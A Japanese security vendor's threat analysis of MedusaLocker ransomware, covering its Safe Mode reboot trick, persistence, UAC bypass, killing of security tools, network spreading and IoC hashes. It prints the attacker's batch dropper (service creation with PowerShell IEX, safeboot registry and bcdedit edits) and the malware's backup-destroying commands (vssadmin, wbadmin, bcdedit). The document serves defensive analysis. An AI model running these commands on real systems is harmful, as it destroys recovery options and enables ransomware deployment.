- 2021/01/07

- ランサムウェア

サイバーリーズン vs. MedusaLocker ランサムウェア

Post by : Cybereason Nocturnus

背景

2019年の9月に登場したランサムウェアMedusaLockerは、世界中のWindowsマシンに感染し、機密データを暗号化しています。さまざまな業界でMedusaLockerの攻撃が報告されており、その中でもヘルスケア業界ではCOVID-19パンデミック時にランサムウェアの集中攻撃を受け、甚大な被害を受けています。

侵害したマシン上のファイルを確実に暗号化できるようにするために、MedusaLockerは攻撃を行う前にセーフモードでマシンを再起動します。この方法が使用されるのは、コンピューターをセーフモードで起動することでセキュリティツールを迂回できるためです。

MedusaLockerが実行可能ファイルの暗号化を避けるのは、ほとんどの場合、標的にしたシステムが身代金の支払いができなくなるのを防ぐためです。さらに危険なことに、MedusaLockerはAESとRSA-2048を組み合わせて使用しているため、総当たり的に暗号化を行うのは実際には不可能です。



最近では、MedusaLockerの亜種であるAKOに恐喝の要素が加わり、盗んだファイルを公開するという脅迫があったとのことです。今年初めのサイバーリーズンの報告書でも述べられているように、この脅迫や恐喝の手口はランサムウェア市場で人気を集め始めています。

MedusaLockerのランサムノートの一部に、データ漏洩の恐喝の脅威が発見されていますが、サイバーリ⊸ズンの今回の調査時点では、MedusaLockerのランサムウェアによって実際に情報が流出したという証拠は確認されていません。

サイバーリーズンが MedusaLockerランサムウェアをブロック

注目すべき点

- 深刻度が高い:サイバーリーズンのNocturnusチームでは、攻撃の破壊的な可能性を考慮して、このランサムウェアの脅威レベルを「高」と評価しています。

- マップされたドライブの暗号化: MedusaLockerはネットワーク上の隣接コンピューターの共有ネットワークドライブを暗号化します。

- 恐喝の試み:新しいMedusaLockerの亜種が残したランサムノートには、支払いが行われない場合、盗んだデータを公開するという脅迫が書き込まれています。

- 検出と防止:サイバーリーズンのプラットフォームは、MedusaLockerランサムウェアを完全に検出し、実行を阻止します。

攻撃の詳細

MedusaLockerによる感染の多くは、通常、「バッチ」ファイルと「txt」ファイルに保存されたpowershellスクリプトから開始されます。

- qzy.bat

- qzy.txt

バッチファイルの内容

攻撃者が配信するqzy.batファイルは、Windowsサービスを介して永続性を獲得するように設計されています。このサービスは以下のタスクを実行します。

- ランサムウェアのペイロードを含むPowershellスクリプト(C:WIndows\SysWOW6\qzy.txtに存在)を実行します。

- セーフモードでサービスを実行できるようにレジストリキーを改変します

- 強制的にセーフモードで再起動をします。

- 感染したホストを再起動します。

sc create purebackup binpath= “%COMSPEC% /C start /b C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe -c $km = [IO.File]::ReadAllText(‘C:\Windows\SysWOW64\qzy.txt’); IEX $km” start= auto DisplayName= “purebackup”

reg add HKLM\System\CurrentControlSet\Control\SafeBoot\Minimal\BackupLP /f

reg add HKLM\System\CurrentControlSet\Control\SafeBoot\Minimal\BackupLP /ve /d \”Service\” /f

bcdedit /set {default} safeboot minimal

shutdown /r /f /t 00 & del %0



Cybereasonの攻撃ツリーに描かれたバッチファイルの実行手順:

MedusaLockerバッチファイルの実行手順

セーフモードでコンピューターが再起動されると、作成したサービスが実行され、powershellスクリプトが実行されます。このpowershellスクリプトは、「Invoke-ReflectivePEInjection」として知られるPowerSploitスクリプトです。このスクリプトは、反射的にPowershellプロセスのメモリにMedusaLockerランサムウェアをロードします。



スクリプト内にbase64でエンコードされたMedusaLockerのバイナリ:

Powershellスクリプトのスピネット

ミューテックスの検出

MedusaLockerは、まずコンピューター内にミューテックス“{8761ABBD-7F85-42EE-B272-A76179687C63}”を持つプロセスが存在するかどうかを確認します。ミューテックスを検出すると、ランサムウェアはその実行を抑止します。



CMSTP UACの回避 / 権限の昇格

MedusaLockerは、Trickbotなどの他のマルウェアにも使われている有名なUAC回避技術を使用し、権限を昇格させてランサムウェアに管理操作を実行できるようにしています。権限の昇格では、Windowsの組み込みツールであるCMSTP.exeを利用してUACバイパスを行い、自動昇格させたCOMインターフェイスを介して悪意のあるINFから任意のコマンドを実行することが可能になります。この手口の実装はGithubで見ることができます。

https://gist.github.com/hfiref0x/196af729106b780db1c73428b5a5d68d

上記の方法とほぼ同じ実装が、当社の分析サンプルでも使用されています。

IDA内のUACバイパスコード

永続性

MedusaLockerは、次のパス内にマルウェアの実行可能ファイルのコピーを作成します。



“%AppData%\Roaming\svhost.exe” または “%AppData%\Roaming\svchostt.exe”(マルウェアの種類によって異なる)。そして、15分間隔で実行される「svhost」というスケジュールタスクで永続性を獲得します。

Cybereasonのスケジュールタスク

セキュリティ製品のバイパス

MedusaLockerは特定のプロセスとセキュリティ製品を無効化または終了させようとします。

wxServer.exe,wxServerView,sqlservr.exe,sqlmangr.exe,RAgui.exe,supervise.exe,Culture.exe,RTVscan.exe,Defwatch.exe,sqlbrowser.exe,winword.exe,QBW32.exe,QBDBMgr.exe,qbupdate.exe,QBCFMonitorService.exe,axlbridge.exe,QBIDPService.exe,httpd.exe,fdlauncher.exe,MsDtSrvr.exe,tomcat6.exe,java.exe,360se.exe,360doctor.exe,wdswfsafe.exe,fdlauncher.exe,fdhost.exe,GDscan.exe,ZhuDongFangYu.exe

さらに、以下のサービスを無効化しようとします。

wrapper,DefWatch,ccEvtMgr,ccSetMgr,SavRoam,sqlservr,sqlagent,sqladhlp,Culserver,RTVscan,sqlbrowser,SQLADHLP,QBIDPService,Intuit.QuickBooks.FCS,QBCFMonitorService,sqlwriter,msmdsrv,tomcat6,zhudongfangyu,SQLADHLP,vmware-usbarbitator64,vmware-converter,dbsrv12,dbeng8



バックアップの削除と回復の阻止

MedusaLockerは以下のようなハードコーディングされたコマンドによってバックアップを削除し、回復の試みを阻止します。

マルウェア内にハードコーディングされたコマンド

コマンド

目的

vssadmin.exe Delete Shadows /All /Quiet

Deleting all shadow copy volumes

bcdedit.exe /set {default} recoveryenabled No

Disabling Automatic Startup Repair

bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures

Disabling Windows Error Recovery on startup

wbadmin DELETE SYSTEMSTATEBACKUP

Deleting backup for Windows Server

wbadmin DELETE SYSTEMSTATEBACKUP -deleteOldest

Deleting the oldest backup on Windows Server

powersehll.exeのメモリ内でのMedusaLockerの実行:

PowershellからのMedusaLockerの実行



リモートマシンのスキャンと拡散

侵入に成功すると、MedusaLockerはサブネット全体をスキャンして、他のホストや共有フォルダを検出します。ランサムウェアは、以下のレジストリキーの「EnableLinkedConnections」の値に変更を加えます。

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\CurrentVersion\Policies\System

“EnableLinkedConnections”の値を改変



これは、同じネットワーク上に存在する他の隣接ホストに接続できるようにするためのもので、さらに、アクティブなホストを確認するためにサブネット全体にpingの送信を試みます。

アクティブなホストを見つけるためのPingスイープ

暗号化ホワイトリストフォルダー

MedusaLockerは実行可能ファイルの暗号化は避け、ホワイトリストを作成するアプローチを取り、ほとんどのフォルダ内のファイルを暗号化します。

%User Profile%\AppData

\ProgramData

\Program Files

\Program Files (x86)

\AppData

\Application Data

\intel

\nvidia

\Users\All Users

\Windows

ランサムノート

MeduzaLockerのランサムノートには「データが流出した」というメッセージが書き込まれていますが、今のところマルウェアがそのような動きをする兆候は見られません。

ランサムノート

Cybereasonによる検知と予防



Cybereasonはpowershell保護コンポーネントを使用してMedusaLockerの実行を検出し、防止することができます。

悪意のあるパワーシェルスクリプトを防止



さらに、ランサムウェア対策機能を有効にすることで、プラットフォーム内の行動検出技術によって、vssadmin.exeを使用してシャドウコピーの削除を検出することができ、これによりランサムウェアの行動に対するMalopが作成されます。

ランサムウェアの防止

MITRE ATT&CKによる分類

実行

・Windows コマンドシェル

・Powershell

永続性

・Windows サービス

・スケジュールタスク

権限の昇格

・UACバイパス

防御の回避

・DLLインジェクション

侵入拡大

・SMB/Windows管理共有

IoC(Indicators of Compromise:痕跡情報)

MEDUSALOCKER実行可能ファイル

SHA-256

4ae110bb89ddcc45bb2c4e980794195ee5eb85b5261799caedef7334f0f57cc4

a8b84ab6489fde1fab987df27508abd7d4b30d06ab854b5fda37a277e89a2558

7593b85e66e49f39feb3141b0d390ed9c660a227042686485131f4956e1f69ff

bae48fe24d140f4c1c118edbfaee4ab6446c173a0d0b849585a88db3f38f01b8

d90573cdf776f60a91dc57e8c77dd61adbdaaf205de29faf26afd138c520f487

ed139beb506a17843c6f4b631afdf5a41ec93121da66d142b412333e628b9db8

d33b09ddee82c5c439cb0c66e5c1dee9ad5259e912a3979b31c66622fb9d47ea

81ca80c8275b0fdfeef2a816a7bf567f8e9a145b03ab96138c527af5c79bbec2

fb07649497b39eee0a93598ff66f14a1f7625f2b6d4c30d8bb5c48de848cd4f2

678069f7847f4a839724fa8574b12619443bbfbc4d65d3d04c3f9aa1ba5fb37a

d74e297ac85652d1f9c43ca98ff649d7770c155556ba94cf9e665ca645aded0c

104ffe0cc10413b8c3dd04fdc921f07c3cc55efba9a63ccdccf45e4012151c5f

abe330ec7e157293afee2d96489165d3aa0ed9a59252ecf4f3acfa3205ca9d15

40fbb2f6850213af595dd27231b06c498f87e62b50e8b883976900cc1afa75e1

e70a261143213e70ffa10643e17b5890443bd2b159527cd2c408dea989a17cfc

9814f9d8a8b129d745d74d3069da69aaf4187146327cb615108e9ed1b5d3c58e

fd24ff7e838fea836079c4554254768abdce32c4f46148c609a5a676c9e71103

fc12de55f162cd0645e6f7299f6160d1a3b4c3a665efaf4f8bd891d8139d159e

f30d2204814204a2295cd5c703591e81cdfe63ee04b0e45d7ed76fe0db4a711b

8b9bdc5cf5534d377a6201d1803a5aa0915b93c9df524307118fd61f361bdba2

b1672fd7ef5f4419f5c74a0829645087e92437f766042bfa3325a2a96610f271

aae247b1fe640f2c96cbfa508d18d475f3e4c8b29fa117a31d17ba0c4e5caa48

b1e97cd1ae60622ae83c56c9d15895a24405f949e4bb337e86159bcdd93e138e

8597f458f1dcc5ecdf209d9c98b1f72c2fce2486236a3ae73adbe26fb6f9c671

e2c2a80cb4ecc511f30d72b3487cb9023b40a25f6bbe07a92f47230fb76544f4

746c79b5b6030091c37251939690eee31d023de5303544b46032bf89580806e5

590ea5fa2db24715d72c276c59434b38d21678d6dcabb41f0e370f6dc56ab26b

50a334ff766b053dee01ee1e410eebc5a24144517c59f9317ec47be9b70f6c48

SHA1

e03aedb8b9770f899a29f1939636db43825e95cf

c87cd85d434e358b85f94cad098aa1f653d9cdbf

1bbda98348f0d8d58c6afccd50a76321d02919f9

0c1ce8017cfcc24927fff1b00606e8c83c4ebfa7

6abac524387a106f73d9ddb5d8a84cb72dad1cdd

02a0ea73ccc55c0236aa1b4ab590f11787e3586e

212e3254099967712c6690be11ae9d65a8966ffa

4bc8175c5fbe088297ec4eb3fa26acd8927530e2

86d92fc3ba2b3536893b8e753da9cbae70063a50

2ac4359a7db288f07ed39f696e528cb379d2d979

820d3dfe29368e3f16f2818e318805d78a6b7d3d

7219f91bd5fb94128159d18956e1bd9132bf10e0

855b8aeb4160641ecea5710174086ee74d3e42c1

e5162ede86712df1e602cbf1ca8b205ab113a931

a35dd292647db3cb7bf60449732fc5f12162f39e

7ad1bf03b480ebd2b85b2bc5be4b9140b0ce6d4d

eef59fd5b71487448bfd44270d909b1441cd537b

69c1527fbd840eee87821328ecf1453984ddc73e

0fe01b51818c6c7c1556bffb43976a5264b3cc43

f3e66237577a690ee907deac9ffbf6074a85e7a5

da237c7bad052c9cb99cbab75b8bc2bdb23b3f65

0bcf20885b50d64a876e7b46497b22689cb93d33

78bcffb9ee6a7d29e18f66c0138aa3fd3a9225fa

fc31989737dcf21b73bc0956220852dfab2cb549

3e5a80fe286834f6d5f0aaf014a420ec40ebad7d

f968e5c2314e198f4c0c2a4596d13ee1b6482330

b209dcdfdd030ae1944507fcd9ef0eaeabe22f21

9f5a9707ba0fcd5b695be131dedfdfe3b2d359d9

MEDUSALOCKERバッチ

SHA-256

26a11fada1464069571d4114a6fe1b31ccec1c6b34bcdad649d8892348a1cf60

4f5540d21d741634a4685f4ee8b9fec238a1251428d482bbded4afcc7461dc38

SHA1

99ef68421489ed3c5a46c6746e85b225ef554ca0

MEDUSALOCKER POWERSHELLローダー

SHA-256

5d4abf7721e27760bcac238c05ade2ccc5ee4a842ad3b488462b156a26c34407

7af23ee3ad9d4822c371936037ff823a719c9ab877973e32690b0dadceb55792

SHA1

59c5977faf16b6abe18a177aa8979a0534b4425c

283714fbd1cc3e54af1049f21397a83524a2f79f

ホワイトペーパー「ランサムウェアの解読 〜最新型ランサムウェア攻撃の解説と防止策〜」

ランサムウェア攻撃は2018年前半に一旦大幅に減少したものの、その後の数年はすさまじい勢いで盛り返しています。身代金の支払いも急増しており、2019年12月には、攻撃者への身代金の平均支払い額は8万ドルを超えました。

昨今の攻撃者は、データの身代金を要求するだけでなく、データを盗んでインターネット上で売却もしています。このことは、攻撃者がランサムウェアを実行しているだけでなく、ネットワーク上にとどまってデータを抜き取り、最終的にランサムウェアを展開しているという傾向を示しています。

このホワイトペーパーでは、最新のランサムウェアがどのような特徴があり、どのように既存のセキュリティ対策を回避しているのかを解説しています。

https://www.cybereason.co.jp/product-documents/white-paper/4806/